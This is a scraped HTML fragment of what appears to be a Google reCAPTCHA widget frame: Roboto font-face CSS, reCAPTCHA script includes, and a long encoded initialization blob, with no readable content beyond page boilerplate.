  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="QxkNQPHKq-MA7CCq9rCO1w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="QxkNQPHKq-MA7CCq9rCO1w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QxkNQPHKq-MA7CCq9rCO1w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22R3/[base64]/CgsKdBMOKwr/ColjDtMKsw5JdVMKyw7EZAcOta8KrwqwGM8KAw5DDv8OuVA/CjG/DsX0IwrUAcW9+JRfDt2PCs8OPPz9Bw4ICwo17w7jDj8Kkw5k/[base64]/Du1vDoEo4CAPDjMOIwpxLw4BcwpTCqGnCucObccOSwq4ZHMOnDMKWw67DpWE3KsODQ0/CtBHDpQAkXMOiw6TDiH8iVcKkwr9AGcOmXBjCssKAIsKnasOkCyjCn8OpC8OsFlcQaFrDpsKML8KTwoNpA2dSw5UNZsKdw7/DpcOTDMKdwqZmaU/DonbCmUtdJMK0McOdw6zDvjvDpsKHK8OACHXCvcODCUkEeDDCoz/CisOgw6PDqTbDl39hw4x6dRg9AlZCacK7wqLDkA/CggDDpMOGw6cUwqpvwp4xT8K7YcOIw59/DTUDfF7Dh34FbsO0wrZDwr/CiMONSsKdwrjCo8ORwoPCocOfPsKJwoxATMOJwrvCnsOwwrDDlsO3w6s2McKQbsOEw63DscKPw5l6wpLDgMO7fwQ8EzhIw7Z/[base64]/Ct8KQHgvCrWvDq8ORNEHDu8KbTCbCicOTUUEOw7vCmFXDvcO7fsKna0rCksKYw6fDncK1wqbDknYzSXZkU8KiLl99wqpjT8OFwr1bcjJ6w7PCkSk5dhVfw4rDrMOJA8Oyw7FAw7ZNw5x7wq/DhFh6Dwx5HCh6XWHCjMOWRRASOEjDjEbDrjfDuMOKBV9GEl8qeMKqwrnDrnN/GyYVw6LCsMOQDMOyw6IvZ8K1M1I4EWrCiMK+ISfCjRxJasKbwr3CnMKwIcOcMcO7GTXDmsOGwrXDsRfDi0lgZ8KIwqPDncO/w5xMwpsOw73CimHDvg5fPMKdwpnCmcKABRV/csO0w71QwqnDkkvCjcKMYmIUw7ISwrlSfcKTEiNDfMOMc8OKw5XCoDZ3wp1UwrnDsXhJwq86w7nDl8OpT8K5w4XDnB1Kw5NnHBwAw4/DhMKXw6/DpMKtX1vDp0jCgMKpSiseCVXDkcK0GcOedD1JGw4sRkDCvMOlLks5Okpawo3DjhnDj8K4w75ow6bCkGgZwooOwp9PQ1vDh8OaIMOqworCmcKaLMOIa8OIIz1qHRRiShB5wqvCtE7CrFghGh/[base64]/DhcOYIsO6U0bDgsOJfQzDnEnDt8OEOsKqPXXDtMKhf3Eyc2hjfsOnPWE+w6ZcR8KJwrlew47CticUwpXCpMKmw5jDpsK0E8KCMg46PTIBbS/DgMODFF5LIsKkZnrCtcKSw7jCtXUTw7jCn8OVSDUZwoseKMKiZMKVXDvCuMKUwrgWInzDgMKNFcKBw4x5wr/DpAzCpz/DtgBcw4UeworDrMOewqpJBlfDnsOqwpnDmDlRw5zDicK6L8Kkw7TDiTzDgsOCwpDChcKGwo7DpsO2wo7Do1bDucOaw6dDRjJjwqnCkcOyw4DDrw0APTvCjWhiaMKbFsOIw73DusKPwol/wotCKcOaXRDCuA7DgmXCqMKhEMODw7lMEMOpbsOxwpbCicOIIMOVfcKQw77CiVQWJcKQVR7CnWjDl0rDt2wkw7cPK2nDk8KpwqbDmMKbO8KiCMKaZ8KjXcKXMVdiw6UhdF0hwq/[base64]/CuwXDtFDChD7Dg8OVwrVXwrjCrnxWBsK9cSfCkw9VN1zCqjHDlcK6w73DvMOlwo/DowXCsEcSG8OEwr3CicOqQMKcw6BKwqbDuMKGwrV9wooXw6Z8D8Ojwr9nX8O1woQ2w5NJZcKJw7B5w4TDr1VCwrPDosKqd33DqTF/cTrCscO0J8O9w7jCqMOKwqEUHFfDkMOWw5jCi8KMWsKnCXjCtXNVw41Hw77CqsKpwqTClMKJd8K6w401wpw8wpXCrMOwfl4rbHRHwpRewoMDw6vChcKyw5HDkSzDi0LDjsKvLS/ClsK2RcOvZ8K8XsK7IAfDh8ObwpAdwoLChStDAj7Ch8Kqw5IjdcK/S1DCiDjDjCUqwoR6ViVgwrU2esORBibCq1bCocK7w693wrllw5/Ch1XCqMKewpVEw7VUw6pew7otRDjDgcK6w4YuLcKHbcOawqhYWA1WNUQCGsKawqc5w4fChEsRwr/DsGsae8K0OMKsb8KkdcKyw60MLsO/w4ovwrDDoT91wrEjFMK+wqc3PQlmwokTFUbDgEZZwrJ/BsKQw5bCs8KCEUlVwotRMxnCuQnDn8K8w4MWwohbw5XDuHbCucOiwrjCvMOXURgLw7bCg0jClcOkXzbDocKMPMOwwqfCsCPCt8OxFMOsITrDuikTwqXDlcOUE8OjwqTCqMOvw57DtQg7w5/ChzlLwoJewrN4wrvCkMOvMEbCsE98TSdUYBNgbsKBwpEKW8Kxw6R3wrTDpcKrOcKJwr1wMw8/w4p5GixLw4cSNMOiAAcowrTDksK2wpYtWMOzOMODw7bCg8KlwoMmwrHDhMKGWsKmwqnDgT/Cn245VMOZFznCi3vDkW4IXGrDvsOOwoMvw6hsU8OUQSXCv8OXw6LDvcK/ZmTDtcKKwptUwo4vSHNkQ8O5Yg1hwqXCqMO/VhcPRmRQGMKUV8KrAQ7CqAcqWsK9M8O+bUI8w7HDv8KaSsO3w4FEKnbDq39mXErDu8OTw7/DoSXCuDrDvU/[base64]/ChHvDtsOKw6NWeRDDvMKdwrDCncOgwrXCu8KOw5tjUsOAYk8Uw4rCncOsZRrClXJld8KNOGjDusOPwpdrCsKjwrxpw4LDkcOsFhdtw77ClMKPAW41w7/DoQLDiW7Dr8O8C8OsGBASw4bCuwHDrzvDjQRuw7RbaMOYwqjDug5Dwq1swqkqQ8O+wpEsES/DgTzDlsKww45ZM8KVw5ZCw7E7wqFIw59vwpczw6/Ck8OGC3zCmVZ9w606wpHDu1/Cl3BTw7Njw6RVw69wwpvDoSUlWsK2R8Ksw7jCp8O1w6BVwqfDoMObwpLDvmV3wpovw6HDpifCu23CkVvCqHDClMOzw7fDg8OzRnxbwrocwpvDg1LCoMKNwpLDuBVSD3XDgsOAG0ATFcOZYx8RwpvDh2XCkMKHNGrCoMO5MMONw7nCvMOaw6PDi8KTwp7CjHJiwqt/IcKxwpE+wrp7w4bClhjDl8OSWjvCrMOpV0/DmcOyX1dSLMOMZcKDwovCrMOrw4bDh2YvLlzDhcO4wr81w5HDuBnCocKsw53CpMOowr0Uw6vDqMOOeiPDiyBnEm/DpD8Gw5x1GQ7DtgvClcOtYz/CpcOawrodM31fXsOIdsKfwojDqsOMwojCtHZeFUTCq8KjPcKnwpQEQF7Cq8OHwq7CoiVsfwbDpsKaXsKDw4/Djh9mwpcfwobDpcOZKcOBw7/DmQPCpzMFwq3DjQpRw4rDvsKPwprDkMKvYsKCw4HCn3DCiBHCmTF6w43DtVXCs8KLF04CWMObw6fDoiInEU/DgMOuPsKxwo3Du3PDksOFO8KDAUgPYcKJTMOiTHcoZsO0IMKKw4/DncKnwqPDmyZ+w75hw7/DhMO+DMKxd8OfC8ODI8O8ZcKfw67DvUXCqkPDqVhMDMKgw6/[base64]/w6AWwp/ClCAew40IwrTCrXjDhsKDSMOmw47Cj8K/csOywrIXGMKuw6EZw7U/w5HDrMOtPGwkwo/CksO2woE1w4jDvADCmcKKSxHDhi8ywrTCoMKBwq9Jw7tYTMKnTSpmIlBHDcKVOsKqw65lSEPDpMOnJW/[base64]/CgD7CvcKKQcO/J8K9EQLCs1FlPMKjw6XCn8OxwpFQw5fCu8K4KsOmP3N8NMO+FSxycnDCh8Kvw4Uqwr/DlR3DtsKGcsK5w58HYcKyw4jCi8KsWSfDilrCssK9bsOtw5DCrwbCgi8IH8O+d8KVwprDoD3DmcKbwo/[base64]/[base64]/CtlnDhzXDgHPDmUwbbS5gdcKLIxvChW/Cp2zDvsKJw7vDnMO/bsKPwqEQGsOoB8OBwrXCrjrClA5vF8KGw780EmRDZEENMsOrG2jDtcOhw4Imw5Z1wrlaKgXCniXDi8OJw4HCrEQ6wpbCixhVw67DkBbDo18/PRPCisKPw6DCkcKywqJiw5vDlAzChcOKwqnCrG3CrC3Cs8O2ekgwRMOowosCw7nDu10Vw4h2wpk9FsOuw5RuEizCuMOPw7BFw71NfsORPsOwwqxbwphBw41iwrzDjRPDjcOSEkPDtigLwqfDpsOzwq9TEBHCk8KPw6lXw41DemfDhHV0w6/DimoAwoxvw4DCrk/CucO3czB+wr1hwqkkdcO3w5FZwonCvsKtEworf1xfaysBKATDmsOJO1liw4nDrcO7w5PDksOhw454wr/Co8Ojw5bCg8OrCD4qwqQ2KcKWw6LDigPDs8Ofw7cSwoZBNcOOE8OcRFXDuMKFwrfDpkpxSSsgwocYC8K2w7DChMKjYWRTw74TB8OYXlbDp8K3wpluFcK/UFrDgcKsP8OHMUt9EsKOKSlEJC8vw5fDrcOOacOuwpx4WgfDoEnDisKmRyIdwpg0IMKkMRfDg8KuWQZnw6zDkcKDD